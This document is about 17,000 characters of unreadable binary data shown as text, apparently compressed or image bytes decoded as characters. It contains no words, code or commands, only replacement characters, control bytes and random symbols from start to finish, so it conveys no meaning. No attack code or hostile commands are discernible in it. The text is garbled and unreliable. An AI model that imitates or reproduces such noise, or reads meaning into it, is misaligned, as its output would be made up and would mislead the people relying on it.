^B�=� ��傾�D3fьf �\�(C <z����Eq�{��@�Pע9T"y
��V��"�&�O�y�Րx�{�Q7&�T$W�[�@���0�[�8}���#�����!�j��M\�e4�A���>ZN���-�� 7)x�	6�N�eg;�O�gn-o[j"z�;����:��hC+�ҕ�x�*�9B�_��O����E��z��A:���u�S�<�n7{�N#��+@�)�����
`���\(����a��D`�f(�fQ�/>�)(`�З6�#���+�X@���IH���2��	Z�	#r[����˞�:�l�$t	.���<���ȇ'������7|����
E��֣�qX؋=bX�)�/��e8��;3�'��,)��=G���Z-��S�� �ÓQ� �8�7q�-���yݪ3:�>�Rپ�r.H�t��I�����#���?�c�������ۇ;0���?�@�ULE���:��:�����y�؍�ڹ�2��H`�M(�\0;C����f�j`�Y�@>�;v�}1�|ї2$B���2��ٰb�A��sD�e�[���BD���!�! "!Y�+'|B(�7:��=؇=8H��1+2s�K��X��q��سA��<@ȣ���3�{�31I�;��{���;�!�l���ת�lj��ꫧݺ����4�'H��+���Q��PĿW$�Ut�S�J��T<C��
�DE�|ʥ?;�Y��\�����H/������S[	�a��e,���s�i<Qhl>6q�������[(���$]�Ka��IJ���������G���IP�GP���P���T�~�<&���Hx�7$Ƀ��M� ���B�HK��X�����q =����CN�н,p�3�C���Pɕ�8| ��`'9i�ٸ��Al��)�w���Q���>��+:��"��I���X��3E�V�Ϫ�OQ���l���J�F��JhK��J�J�S?��S(#
���������c`*vȅc��P:�����H@Fe�6���Kq���j�#�d8�[�̮ꪎ��(J*[��$��ҏ�����@B%lB��<5x��� ���=��~S�4�����u�u�HK�<0C/����=3�=N�������+9;���-0O������L�(3F����Gфb����@��������D�c����LJ��� 5ի�JT�TPR+�`T��
���ƪ@0��hK��?D�>����~Ѝ�ph��QkK6�)�D����Gy���j�F��X�=��:�>�{�����W[����P
�D�KI�I�$ŞyU���X�#LM+5���|���R�M�tإ(n2��P������� +�
���MU��T��h8y��>���@�-�c�Q(D0D��<��Q���Y�CD�t�Ӏ��i���?�JH��O����JV�}�T�ڭ$�%���
gM��Y�����:�U_���9]!ַ��[l�W?`����O�`� �j+�Rxl��D���IWx�B����)_`��YL�%Q�x��M"5GLR{��ՙ���AH��S�̳����'����͐�ԥ8�~A �lx�4�X��7,.9�ټ�@8ѨT������S*��?}�*���&F��`�8)�Gu�G�����83�GT��{�������|Z��ZY�YE����Y}V����շ��թ�ܩ���Щ�9[6�ڴ��Hcۄ�'��'ш���#2Ů��y@��ֿ�V� j-�H�I��5x�����/nd	��{� 7p�V�\��$툌!i{y�q��AP�tCB���%�-u�'���<Ȥ@=8���a`v�a��X���+.9����Za�e���0��l��!@�Ί{�,�AtDE�0��$�1��K��5�]��u�K�?��ߨ�P^�ճ���.��1���Qn��)�3���b��Z`X�Pf��URcJ$�!��� K�ta�PR?�R/�%�k!� �ii�VD���kx�Q��s�a��B�C�*\b��N���;�xn�ԥ�(�$C��b [H�ׅ�"�	��b�~�w��/%��S�#[�4M�r�h\�40,z�}��ܔMa�Je�׈�<����-`ɒ;��ÇG->�"Tز�BT��*`�?%!��ܭ�R���"0
��()�����J��߱۷\�S�j�^eTf`]�5+P�l/����j��j�^`/��]�ei�"�.>S�U����`������?�j1;B���Ȁ�����֏2(0/�k)�{����A
�X(*\@ub�nAz%�A����]ؑ�� �٘�P���<~�,�-�݃}�/6�/}
2^�5�u`�	,��X 4z��9�cR)��p8�$i�iz����I���8�B]�ЪY�ԌH=9a���"/"j.zʡ���j0�_��?��ڳ`WV�~e]�#;�)��5��e����ޝ�X����p�Fg�o�V�Ƴ�y�i2��9�4P�W�a0�G��#��i���2H�5X�8��2�l/ GǁM�l���.�"�����K"�Q�(���GP�l��z�ׅ	����LX�+�'��M���5�EȆ�߄�	,��\X�	+�7���M��L��1������8@O�\���Bm��٘�n�<�M�����>-�j��J��
6`�f`����[�RA>�a�����jG)��u\�w)������\�U���J4"L�c�E[�!���}0�`��`�K H ��Gq`�kpπg�*���F/`w��BR0CD(�a0�mi���!��鰬��G �A(��	�*g%�y�����w� /�=0�%�׋�a8���6��7����:�1��иӐ�=f�,9��>m��c��v�A�i0�(Ęe�w*�֐dLLZ�u�M�p��[R�oE [`W^`(��_�����X��S;5�j<��!A�~��<*{���6�z�f��
�O�3Ja�R�����Y���O��j' ��cH H���voOqpw��(�KP�uowɆ�������s<xmY ���'Ť� ��ⓠb2��"Y�ϛ1$ɇ�o�'��.����w���3O*�a���X�#�8ޡ�H4IL�s��S��C� @7��n�@�N��iB���'�����M$jiAȒ�t�V���g�ڮFS�e�zt�����K��sJ(	޳�0�=�� J ��$B�!!Jcōe2�ɘ�ͽ{|B�bņ�)a���wG�+��\��Ş)�~����=���:����?�J��O�>S����\��@UR @`���� Q��Mk*z���n��kf��t�٭I�r�*��֜`�؊D&��ʆ���3H�G�$�	�@���j�iHmC>֮����%��جe_�2f�ncW���ٳh� Pk|A�E˱�\�|�!vO�EV�(ڷ�J�ܺ�9ꏓ���ϗ����~��Gi�%J?|��߯�O�F����_U�F#`��~�ٷE?���?Z��N8�aMah�>z���(b���LS�+��(Aa�P���PA�$�ģCF6�F���E�ĵ��r}t�^e �Q�q�J,N���S�)EN>�d�Oj�cT�I��OQ���U%$�V�4B )$�Ï+	H�@ �VZi��V!p���~���U�"�xrX1�x�h�(��$�X��e��1d��qF�\`rZ>�����jК���6[m���n���p��8�x��csx��]P���L��>����c(%�x蝗�{��}��w_�E�����@��
�� �����{�L8�7ix�v8�)�(��/��"�/����m�hP�G6Y��"Ca�I�H$B\&鐒m QE!@�Q�r�`�,k�u�&��%�h4�+�9��i��TPE)%�=M1uTjRE�H'��	��pB7 �Oa�C��g)ږZ9���P)�j�%2@_R�a���X$�gF*d�!I$�|Z��,���P+�����������&,�
K[n���o���l,ð����I3�xA�Tג"y�Q��|^x��{^���^y�<�|��[/~�-�_#ꋏ��}����vڔa�'ZLb$����.el�K�����hF6B	�xĤ��H |8	Y�#ވi��t%��I�� 4�h�� ���%����KaZ!�d':��';q�S���$*:��>�F @�mlcK��@�@��m0��Җ���o	�p��hɃ���$t�E�U&���\��pa� � �`�62n\P���+��s���NW,�/Yc��o�`�E��PN0�Q�bL�@6���<��;����g��(�[O{�ӏv��|��^��s/�H|�����w��aZ��@d']�C�s��T4���EØ�l�>�IbҒ�#�Ԉ68�6Qr���$+C	�x$��Mg�(�4K�b�hF"���D4�9�Rb��OL���b�9M-�B�
O�T���E([#>p���v����%*� =1����H#8��G�!�[�3�Ѕg@%�\����E%P9L��U�*cf�@�?
K��D��`�񩰩	o8��+vV�8.Q�`(@���;��A�:a�C��I剫\JA]���A�{������_��%��s�-l��O֡���(z�u��1Y��l�l�X��p�4��h�$�d��Y7��M��(�6���@��#Z�<c��DL�B�n�o&M��a�Z�!�>�NQC���èX
S��E?�݋6b'@���� q�Kd"0e�(2 �!X�fA_D�`�DpO.>"��i�Ȱ�bjX aT.0����*\�^�&����PW��+u�ۍU	��YAǉV%�A�I�U �Jpm�(��$�D9W��#>��k*�U���K{�{�+�l���k`�k�S��W���E(����YdnV%a�V[>��"%9�D6�;���|���Z�>�����r�[�M���<�[�C'BS8`H������)�cz�N�`�9��:�A0ъz7�C��	��x�MbX�v�E�E�|`@p��Y��"�^`L��8�A�]Tn&��L0�3�!V �0a���6���������b�w�<B�&8S@�%��iT����� 
ATrjŤ[s�	N*ey>>���.�<�>z����v/'?�{�˫b�#C��D~��0��Ymm�!��fI>#6�$�7H��q�&�%.$	�q�9[;�6�8_�lh#�ɌI��=�{z��11���a �]ɣ��4���k\ӴT�4�} e5�1:6�e���ϋD%.�,%��I�"_`U�En 	l`h / H��p�	1��r�,WmF<5u��U�n��|!��Ҽ�g3�O��;{��K�Xޗ@F��;=lk~���z/.N���!��o����5
H&����&��>'؞^�W�XC��^�Le�O%lXD�Sn����(�Q�JBA�1�I$����#	>�zƳ6�����0�����̂�� �$�@",��		�|��`�4�PECiڝ�� @���]�yר}��5? �� �����۸͡(�{M\���^T@��ݰU�$�,���H�	\����0�\�l�l��R��}���x���ƿ�XUi�A�r�0lBx�����]�&لwEx����!��Uz��]=���K����<\~L\��Cb)O@b�u1�1Yfa�J��'"͍|"�tI�-����	ڤ�� ���=�j���3�Y9�L\\�\�]� ]0�.�&�@IB��'&��a��MZ���e����]w�] �]Ee� �@���J�����[�Z��^����U���-(� (�H ���A � \�@� �ڑ�d���Ub��i��`� a$!����/��'D¼m�ġ �U�����E\톏�aL�?@�a��1�4H_�O2�8����yˈP�0m&"�J�_�)#��A�("�CP:Y�ސ���MF�\C��q�˰V�����\�љ����������0��َ�� q֋l 4���=�ݧuW|�6�7��}c����ۥW9*Ѡ��A@��#/l��@V�~qA0��=*��A%4��A�
&D�mp[�E��Ed��N�ʈ�(RnR���x4\��H� �,¶�^�hQ�K���]9�)IO���^��5�O��=�{��=��NX���d}��|\f�Y�u�"@e~J%��)*��_�]M��T�V�+�
AA��=!�ekđpD�S<嚮����F�2� ���@<e ��v��>8�N�^���	� 7��y%��������z}T#R��E=<Cxf/���f�@<p�.H@V��A�� ) &( ��pkt�~DbEz��'eA��]UpX�"xr@�0܀;�Ό9g�UMt���\QOTH������Q�U�N�K}hO��'�x@? �\Z���hYȉ�|�g��TvbT�*�B��-	Gd��䚁VQ�����EI��I��Qh�U(�ICP���""\B/��J5��݀�-�����A�	%MʱD�A�_�I��L�� � Ш��(F��	P@#|�ݰ�ڼݐ�?�B���:@�fV�}��U@��؂=&r���� ���l�����Jz�R$E�ak` OU��ꆺmU,��0\B,X�%,���O���K �av���^!_!b�R�N"-¸���/�1�Y��*�i�ɵ�ֶ�T�j�9I\T�V�}u()�]ڪ�މ�����������YRݜ����}���� �B�V+�@��Wrk~�7��Lg)��	@���}����bn#F�k#4�yy�� @A!��?���"�l  �,
0i�M�<���� H@4�?B[ �@� Xi���T�`®��D�f��l$$�z�#��Efd�'�.�B,؅������Ow���^� ��TH���F�{PO��oN��x�n�#��OD��P��1e���Ǚ��'�0E��F�mLJq�B�B+��]ޭm@�����AH�j1@Y�� �5	C�*/F+0h/Hʰ[�%�,��\ʄ����xL��=���]}�I��k��Z#P���.>��颜��Gm��R�)��@�fz�B)��X�$��.���y)�ZN�AUl`��v^B�l��Q�T��yN ��t�)o,˝ZB,����%؛I�ضLAvp���.�n̐\ѕ���m)+��U��m�y�PZY�DL�|\�U��(n-2�_D��\h���1��ne����*���-3�L	�8ݙY��8��A8�\��J!B�V�/���L�y�#$n�@Pq �2ʕ�\��aq#<q�i�bz�w�+�n?oŪ kͮzM��.�nl�@4��;�($��	,l"��h`��,���ixa�<o�a}����$xÇh!Y�	�u (XB$K21�UsZ�`�t�o�B�N�N�G��r(�dMڤ���Q*���Ѳn�D��Hm��Ș��S.�\fy�-�*�1����ހ��2��8�۪�(��3�Y�	���6I�5K��D�E�$�1� /�-l ]��L��$���������HB@0q��I?x���w��='���b^������i���" ��YJ����$
$io@��.�#@:���"/G��Gw���
�A���l�t�u��:����]d�q'��J�LMKr60'�L!p��\�܁��x�Q�RH�_�F�񩒀;�T#����y<��L�,g֦��D(V8T�2g�J3"lp[�[��*�p�����3����8��\�Y��5�U��qvAW�b�-N+/0v�� �f"D��A(9:�0�(qEPDA��>�E+����w�@ �� xk������O��o���+��#���"�<�����#R�s�@t�Cr��6�id�Wow/:mr��잹��1xo�"(Դ ,'��^|gG���ǚ��w�a��պ��
x!xҞO ��aO���)�&�_'��O%T�j�DD��Z�1�)�[#(ޭx��82?�pS�;�p��@|�ԌЬ���V��3��=B$́-H��6 .�7����#��ۢ����B(�m��T���Ga1���jw9�����EY��Z1EU��fz��o�p�cd�B���g�6 �)�-,���c�.�x�*��mN�)�J��1�u;��Cؘv��'edVI��À1�½5���%w���D�u�B��P|�R�$½z��$��2�����4��2��W���Yxע�ہ�W���ݷ5)�g+�#32�x�V�3�]�a{�r�3��X����� ]|kC���#44� �h�]<�,ڸ?�]�ˑ �Y�oS?���	Q����+<��s>��E�Wj�y��kِ��VhŪ�:v���B��n�/@0��.��p� 4�������C��,Ǌ� ��b�4�Z�XUadp�&A�rڛ��t�7L�<P��#@H��e���Z��K��_C���A��█1n�c�~$6��P�@{R�]ٷ/�>6S�X�e�4l�@��3'O(h�؁r{HA��\��݈���nX%Ej�!&�� 6ĳ�1Ȱ�Y���2��A->j����]}��%���l�}f#m�	D@�B����,�H��Ь�!�B��h6lH!�Z�?��}�_�'>���! � ���=|���mr��q�̡��p��l�=�&��{�B �_`Cy�@6Ĉ�^�ࢀ̙@��9� �5���O�0�/P�D�1pp�!順0�hi�+��CN� ��+��#= bTEA��B�)�"SJI�+��Ѡ{�q���1H!�r(�%)b2���ć"�@�h��\s��B��Zb#�fb�&4l��'��|�I���@)��j
*��¥R��j�	 +��UL���b�1��ɠQGm@4>
C�����H9� 
��PI��1&A�tyd�GD񋯿J�(P�5�ᇀ����|��m7�z��߆�8c��7c���9����F��6W 7��+��x� ��k��A�Y@w_DL$9?Gp��U�PB�0a�\X�3���
�H��C̘�=�IP /� F+��F-Nɞ+^�G�,�Ȅ��T�!&y�袋<�甍��R"^�)I-PZɥ0^2�&���	����(�$�QH���ꪬ���O@���,� H� ���
��TD;E��� ���q &lTOM�,�y��D@��E��h�+4(l@� �x���S� �6@�m�����ͷe�c���wC��h���8��V��|�.��Ea� �6p��J�x��
d�w �0!.�ÿ��� L���/0`��%|P~��o,�1�}6��Ì��1���ld+2�=bT�)d(G0��f�2���H%a�t�d#@��F:2�%� %���񥖐ijkB�"������@)��H��YOYɊڶ���E�*��F�íoI07�@�S��x��]�]�"�F�D9�,c��(�I� h�@#�������G�QlM�i��Ї��Y�q�t-��w�r�:�/@^��E��'z��*P	<BjP@ ��,�?
 �̇>��~�K�"4�\��`�
�&�q��/�PA�'��ulh��,Ab1RY�p�E�C/��X��\0I�YH>��%y "#�EF«-�i)�a���p�.�'�5��)e��ٴ��1,D�*p��m��:�ʢ�@�\R$��wE��\��` `��^�bH�()��oH#x�ƻ�n����h���ܦ9`���|�7$+ �k��p7H��v�I�r�E|hU;�4���R�敇���d%!��<��T�7B� .H������3��1����& �A5@����m^AD�ǈ��1+,�^ �%@��!G�L��J2� �$)�Br��*)$�l�OQ�� �WaڗT��(���OnXC�t�^#��'��+�!A�X(��eok�"� �Q#q`4�u��E.��@�y͛R󦗼1EY��Q��3�
�����^5����Gd!K��d*p,UBF�w������Y�@�["���l� �� `	���
��WW�@��+�ӧ�����{m� �����;��dDb�"�!�˂L���Z�͖�����pv�S`P��lҗ����!�Ւ���4|BMM���o�b���)�!{�!>,���D��DI!��tiTl`8E���AoJ��h����ZXo%����t\�JTD#:�S��spE�bs���6Cm�n���fY���R�ʂ>,+�N��Z��0�8X� $�c� ��X'�.�5��sDD ,@\З$�������fl�c����@��2y�����=Tv�^@5i"o�4��|�h�d�Ӧ�˪��9͹�fi�	�RI�� ��!&V`{k����a�&����9<.����!,ҝ.]<M*fn�tYZ F��њF/�+m �-����4�����M׈a�K^���#����nӻY'���u��� ��^{ �``@
��Y�Vv��8�π �70�����&� �A���g��\�0�����.Ќq�ׅ��azw�e2����O�� �6� �*���w��Y#�\���َ�V$� $�cP��]+�S\��x�W"���i�"w>J��)��!	Ԇ�!�¡!��to���%q�;\�-��m��s?UZ��N���Ӎ����+u�� ��b)� ��#T����X�E�����N��n�pm����00��8�ɩlZ���6�����  �ȣâ��aL@:���� ��G�$o \�_&}ح���4a����Tfbk�0FȄ�
2�DF� �Z���VPfbZb%��CdfGpO�l��v�$԰�~��$�!N"i�dt��%\"&�$�B��������`)B�J+�f��+�(���P
!T
㢆�� �K�Hʋ���0����;��I�PӔ���<�S�BtPu��u�.7`�d�7؎���4�7��QW�" �.��������(@���a�B�6,6�^��=�-@���`>�'����f@D���}&d~n	@�@�P����b:d�@�dc c���,�,ANh(�ld�T��v$���{�L"ir�b����b����ܰt��� �4��k����DN��%��%�ϸ�1m؆�"���C?��.�R
����>�(�O�.�Lq5�M��c5�톧��:��6�e֞jv��o-�2-o-V �.��70��wlc"l*��\V���*�D@�C�a�����΀|P 2M,��@����m3��0" �lLLd����i��ɲ�`���tb4Y&u�C2"}�H,�7�2�A�̲�Tc���!�I��fU�@&�k��j2+q�&@����O."Q������n�г)Gq�/��� \�W�!>W�S1��鰒%���`#i�9^v���.�֒Ӓ.��2B����jg8��92�[N����2   S�4I�H1_ �^���QБq�E3�39�&��a��	3$��CF�^fD�����5d�b&`b
�.GH�v��&� L#S+i��8��!�,K����$��K��ivB%[:A!)���k)ql��Ol�m���/.��'Ae<�O=5���(�o1�*��5��%�/%L���*�@�)��N��qZb�,�(�v��$������-%4.�@B�r.���h�Y�g��� � �WQ �]҅ļg�AfaEM��|�{�`�``	[1��K�A� ��~l�����4�p(�^�5�M��o�i�,7s�t��Q�+#.L�I���t`��PBM7���P��� N�`N���h���Ajm��O���/dͯ��μ2u'L�.me��QI1*)�5*R+�R�n5�r®2��K���:X�u�Z�H�f�7�n�R5-50�" !4B� V�@V��;�.yg9>�]�r 	�D09���mAd����CNIP� �?�[�u3�o;B��G�`Mck��D&�`]�6�PNL�ճ�$kO%FkKk&!�T!Ɣ�@�#m�`-҄N�bi���'D��� 6vI N�)��*pOu'��O�T.|�;F�d���J��jy�=]V��2R#UfM��wz�R_C*�ϫRj*��[��@��	i���6-]5j�6b�je�A�7����8F0;\��*�+�  X�j� sl�d���LL2�vP�`| f�2�F�ǖ�7ebbH�� 7���(H`I��]�p4��u���S7s�Q+$U!�i�������iX��p�'�@!vIab��bq��O�B�{����@��&q(˫<ͫe���.�y5���fgVR�6��R�f-�>�� ��ul�b��J�v������i�v�_5~#���j_�B�v�x�w��x\�Ws �gl��mF�C�@\�t >�q?ޱF'D}��a��-A<�u
l�bH�HM�CnDq��b!n`� )�U&�d!s�bh"�"�$��K�ix�K�fL�${����Lp�&J����������o��4v��Bmx��!��BE�\�����-����eQ���-�zߘzո�%�������^#��7�j�E�~�ٲ	.[.c���~�Y���wv#[��7B4��]����hP���5 t`�'�?�do���0���P\�\'H��i�`&~9�ca��q�q^e!�� �KL�xOI`G�L�Ls�KxdR����MTb���aH�5I����D *����Ԋ� ����S�ȋ�?�)��R�X�#u�A[;Ҙ/���+mq}c8�vY�x���;�UMzj9H:�Mڣ�v��v 9[��5F��4��.c@ 2^���XI2u@X?���U�A��Fa�����I��\�՛�aT"C�@J��`p�b��T�RƖ%�%�!i��bfK��Kߺ���d�.�t��!L6��b�a�t�a�Iaalp +;Ϧ�O
PH����c�k.��p��d�8�WQ��@��=9[f?;�M�C۠�R{_�:�?�d'8���T��?�:�g~���o{��-�Y�%C����1��x�p���[�?�j���1���Fsa����Bz�Cؖ�g�fvL�Z�_s��Z��
��FZb���ry���yt�#9W`9�L�:i�L �ڞ����	���'fׯo �����b*�hzAc�lOЈ�P�c�Y.��^j�e�7
�G�����R�y��A[z;;��CZ�\YN-�\U�<�Czj��jq���j+t�̷�Q[�< .�-Ta��7 ۲'2�@��\�A�����T�[Uyo�;��*�;  @b��F�:%� Х@��՗ ����b6=�щ��?k��G�T�"�S���l9���t�����t��fl� P����f=�>o�:���+P_�<�Qz鎮�1;��;&��A;;���'�a{?��&�X���ͮ����}�<~�ݶ���k��K���2{�7� �[W�� �����âͬ!��!�[ ^��G��Q}�J�뼩��s	x�� j`BXe����@����Y	�(H ������CoLb�^���T>��9yx!9ӺK&қG���k��~~��H�{��*�כ�OW��bQ�W���˸dQ�e��*��ٝ��ڍw|:p�� �iaje{�i ��F ��o"$L!nV��C1@� ?|���F$y�BT����0aC�h$�$���\�¤f�	$�r���|G�)����R�O�.�Ҕ�T���;p��(V�L	3eJ�0y������Ε}��N	� ?k]��k�/��A+6��}a�)V�V�>-W�h�G��?{��\��o3�Ϝ���<����R�k�x�>6a�BA��(?7H�cB�z���{���z7��x�檞3`�jz�Br����;�0�$�����_�A���g�����	����/~ (��ȏ0���p�~�M��D��qaDBԐ�A!��A�aA����Q��Ej�P0�"��J����D�6�@&R�����t����B ,�@RSu��RQU�4��U�@�AW&Va����n���Ze�e�k�r�^��%�`��P�k����joE��MZe�`�h�b6����v�W��Oj�"Z_YA�$��o��p�-�C/�5�oD�k�1Pl��w�"�����7�z�i�^|�J�^
��~&P��An�
.H�	i���b����&�xЊ�Zொ+���!����a��Q��4�<`@�$dJY�&�0KM&8� &
L)NP�0b�f�|�Ucbe�Sf�YC(�Y<�Ř�o�u�\6�q	e���^��Q� P��a��Zb��
�c�Z�Y��qF����igO&�=�J�k���\_�� ����D7�p,�ԫ��=��sHA�����9|�,zԎ|�җ ��N��}�Э�!x��/� ��Vhц�.ѽ"�8��'�����>�@����CQT����!M�/o0dKEV��	Uv��
�,��&�ԕgl	&VJU�r�V����d���(���X�	���i�I�`���/pq�a�be ��R��emwrT��&���FS�g�f6I��m���c#����`Y� Z�7��
W�\⚳�<�9с ���pg;�
�y�ӟ��=�[�x�5��i� �����:��@�¢<����F`�D&��؁�^�;�r�F�D �Ӈw��{E�x���F��!�Ib� ��!i�z&xDD`=�qA\��~",q�K3S���f?1��fK��aT����3���.(� �1�K�AP��NY9)&k�	�iNs{�MS��`����fm�Z�FU*DU-�L]�`�2���!dpn���fo7�*�����:��: m�@׷��0�<��Oy�E��?ޒ���5�,�@[\]�>����Be���/6������%�L̑�a�CR<]$a7��<� eU�b� p@�#=�� �8L���h@��Ad@-)@QQ_����>�h2��� $�Q  `0a9�xV���1y�%]�M��T`C�]-Q�d��Ab�������f̱y
5!T�/�M��P�$XN�7N�@gX'�����q�$�9mm�?��hD�Ѐz�>�1���: �¡b(D��|:,B
�b�Q4n�v���F��8�Q�#�����y	 *�01�Y,%)�ƌt���@����I�@&8���I���LW�٘��ɦ`�\EA��4T�Li!K����[P{Y�%�  ��
�S5��}x��_q`=���T�R�R�=F�jZ�,'�&��Ⱥp��`��CY�*@��g��Cx�S��aiK.��v�H��S��ЖtU\>y��|F�A_.�[Fz��v#��!:z�ލ4�*"��KR8L�ăь`�� ���TRȜR�%��d ��u�%K�P��3��fSuY�b�IL��\�
X��^�/-�K���vᣭAi��.�F�6j
6(K�����*2����Q���������_K��Ԍ�T/~e����]1�7���fo�
��WX�;A[�1>�2j�P%�G��3(?�Co&�+�Z�gjU�ŉ
"e|șK��4��w�s����(��F8r#~$�rH����F�S0�@L]��4p>Orڪ1�*��wi��I�:�

.Lʰ�N�Y�dB �}�0j�@/�`����X�PMa�fm�Zi����\ƙ�!��R��Ts�qmVY6��:�f��m��A���l�l �ȅ'�<R�ϒOg[� %(5g�������!@��A�y���v������|�>�_7xH�;�*��tv=���F��x0��\� ��$��x����K��&X@��G���|Uʹ���i�^�L����֩���Wb�'���F-o�[C!꺮f�E�5�O���� ��bê�m��0F4u3c!�*��8����C�n��TR�Tr2� P ߱,�E�
� =\�� 5p 0p "x %�nE�,(��-��P�-	�D |�C�[��D +B@�] H��H�0<�@iFp�LiG�{������"$�g/"x�R#�g'���|�S��HH2F1 �#2`*� �rgR�J.s��_S���]Q�GtSPj
���cyVP@�Akp� K�	�Ba�a(VCu�1�*|�lSX��L'�A����){EMf7�8(�vp@Y��N��7�5Y��8��C�� 8�J��������w�450�-x &�P�PEȂ\!�>�O�� G@�4�#��#����?��4�*H�0��JȄH} ��.�FC��Lp#�fa�p��cXg�"]�kS�(|�4Çh��'W��T�dr�� s� �P5�&UӇiS�@�>5�)H��b?cU`���yR`V` d|�~��	D(`q�T*�"�W@�E#�A�Hlj	)�8� �b�b&t�hH��|�m3�NաC�C@� � �X�J��9HvE� "(=����\���8�"����)����\�GpZ	 ���)�*�y b.�Q%P��U^Մ �y<p3@p����= Rε��{�\��;-B]�"��gAp�{�=5�q-i$1���| �� ��P>Q����rhR���IJ	�0���&6`JVt4T�&Qgtv!��k���O�`�bs#a	)�l��t�'�u�U)l�l���Au��J(d�4�YA�+3tC�	�Ҹ������p22	�i9ず�X�R����(��������� �����8�%�e��%p�EH]��L�N���XH�j�;��YH?��s&{r֦�9G	��,eQ�ׅ#�����\�1�1 �9���0dp�`�b`�aR}�8}DɈ4G�ٝhP7KVt#�bџRi(iG��Kk�'Y�	~@aJR�k?#Ll3�DL�Rb]w��Ė�T�͖ �l�؊�T�x�m4T �态)���8����
XЍ2�G9�V��I�,h�R��ز��I�㤓y E�)��� ���y��JʂJ�O�.� �	`�H�'�#~4n0bz�z'B��3 �r��!�z#��wg�cQ��{��$!$\��:^.��2���9���_��2C	��i�$sf����ܗ���J5�R~�G�EW�$�DK�e�P��GuZ��u��ˤu�A6��)��lkKM�� ��_��!�7Ԛ������+�n�;dG��X��*P�
���邦��)��J-��
0�% �� Ю��)�5 � �����:\��H���q0�@ �<`�g@��z��$K�qZ�����,/�#�. D�|��q������<+	���9�� �r����I�קL�C��V�W��Sy?��kTK4|@��D^�4���� 5�d5�
�+vlj	�z������6n�b �vl���vv�NԺ���m9�Y�����K��(0�w���9P��[�5H[A
�����
K��鎳�5@�`  "����St X���e��y버H@K�Q��#p�C�Q3бC {'e�qڜ�ɼ���h8;jh]	� ٛ-��н�0|0�
��P����@�r���@U/��G+���_`�8���K��J4��&�T4F'5l�j��}A��8�q�!B�6d�)��A�L��u�W�j-�����B�Lc',��YۖY+�w��YA!��x����<������JC\�-�	���S�� 2���� R����
��e�Q��I`!$����7������"��m���9])�!zz<1�+h@h�t �P�рh`%5��E� d 5
�C��D&�,�6�i-��P��+cP��V�пQg�D�J��J�\�e�		|	�~@P�ԧ�k�1�o))��)j�fs�Ǆ��`���n�6x+���(T���*xIH��9$���w�X 2����% ��7������*����*x G0�* �Sʮ�Y��%Ŭ &�;������d[�0��H��Fo�� #���`R��o�۸��!;{�k�w�G�{#�H(P ɭ�B"='��%1!	���P��� ��%5�_���8�N�tpkR�`4F��@M��R�6@��׿�d(<m�! W���4�q߹�K[��*)kSL��L���_gb%�b���ry��
�̳ah@'�Y�Ì9�0w7d0I4*����q�9�<�
�a����Jϲe�8���\1��������-���X���	z��o���<�ڼ�"������p�LP��й-�c8�I��,"!��U� ����u�Ԓ'��C�`�݃=���2H�i2Cޛ��4�J1 ��U ��`!5�gt��Gu��M��H�'�4~�@F��&M�j���NX�����t��b �2��B��*�4��5C�	�-���J2���C�q���}��J���خ&h���@`��j��ѮS���r�B�d�]���>`z$b/&y��4�a~�%��e>Ѿ�sJ�uz�y����Ǽ@��=(Vr|@E���2`�P>jp�}�����XA�w3h0W�>�0�*���SY(F'c�a��'���t�x��6D��al�a6cm�L�� ��6fg�V�����! 
�M�1����'��CF����5�
1��:� ��
/��]���.�B���L[0�J���羺�� �B��A�e�'z��Uλc�Q'��Y��q��@d.��/�q�g*�R�)�{�8�]C���%ͽ.aȆL%/yPTأ����}`s�ǩ9=���2��@9_����6����^9�B��P=� �O750�(��և���fSbf`6fPb�����s�����M̚� �8 �D�RU DA ��%2(�PU!�t� �B9rl�Ё);4`ŪD	�`u���9�%0�R��M�?m���og�6�0J$��Q� x�σU��j�!@ $<���'��e㬍p�	�C,���������wo_�|���p�7�a�M�g#�pC�M�>0��"H�gx%��t�ҥlX)ᅄdd�,�2ȵ�d&�pQ�;�o�����0��q�ƅW��7���8�q���{h���~�w4P�X����ͣ�
����e �K�M�.󵆄 �l�b
6�1�@-��B
)���A{�����B��C3���"�0D)̐���	$�<6ʳ�B(�@h�TQ堅b@��� ��(�#qā��X��$,
8� %z1�:��)�p!�)A��X�	����(~���&$�*����)��
������ �+,�BK��֢�-����.8��/L#��M9UL/�Be�7"�l��"�c�4�\0�Dm\7��\W[MJ$Ё�3�X@�
\���b1�@���� Z�en����8k��M�@���>A��N<t��SW]��=O����X|�X� a>�\����8�D+��B��C�1\��	GDQ�W4`�)��)l�QF(B��D� 	� �"Ң"�L�B``��
)�$�W2�$�Zb��6�ɺ�b���l� ~~���<�:�)vR�"��g�4*P��� Xk,��bԂ8,�RF���:�����&�0�B=lT� 3����p5 X�H��
�@r^w��X���b��Xd�}$���|P�����8la��9��	�\��.;�z��;=�~]vׅ�<�����X#\.�%���0�c�؇A��'>X��/$��IQE�gq
�=�
� R& ��^>a $"!R!��$eD`2�
���$��+�F4��&��N2x 4��aKJ�ʔ H� ;0J
�B� �[#!�R����+nXh�6F�-Tu��]�`M�-��\A%8��m�[eX��VB
��/*�r�2M�4׀d��sX�B'��@����en5�Z������pu�:��]���/��x�$^��1�5�a���&�U+��_3Њ� 	}�C����q�S�/�C�P41��b������z#S�|�\�O� �2��$�#���� ,�#8�*�4%	RP�$Z	Zb� &%hZM P�;�	�y����@Y�M��B�$@)P�R�T*m=�d�0*(��ws�3��AT�M�3�Ǹ�T��"3C~$��   J�+Q��@M�*����Fidm����q9;��p���=�q����l�H�)ow��N"��HF&ϑh^$7!=\��;���&=���ac=����0%,b�ط��r6���Z�cd���T���Oe��� p a�@����iB�W�C����0 B	���դD�`K�����h4��
Hk��t-*�L��  eSA�p[�,���.P��J1qK�V�J�% Iܦ(:Q�R�%�O��x�3.x\̛ �<#�	A)I��d<��(���3��7jP ��źmG;����|�2�@����;���|�Z>X8y�� �I_�ǒ 
�>6龉���ڐ�N�J_����X��&61��� 4���$0�*�#�`��/͏Hs�Ҕf`@(�$�2Ѐ�!%<I�7C[Z�@@'y:���d���e�Z��iO>��@�o�;T��P�
���Qp�������Z�S���v��� Q���"ff hϴ �W�b2/[ � �>u^��,���}��,h)����V�0@��Z�z �T�$U �Y�v���D.2���#��?H2?Y�$:f�ur{�%�Z�~�C���:����}q�e�p���Fv	zY�+�e��E�I�
(6�TN���d�d@�[��� ��'��f����XmӚf���j���SlBB��ͅ�=@	�K\���Adc��47TX(h���
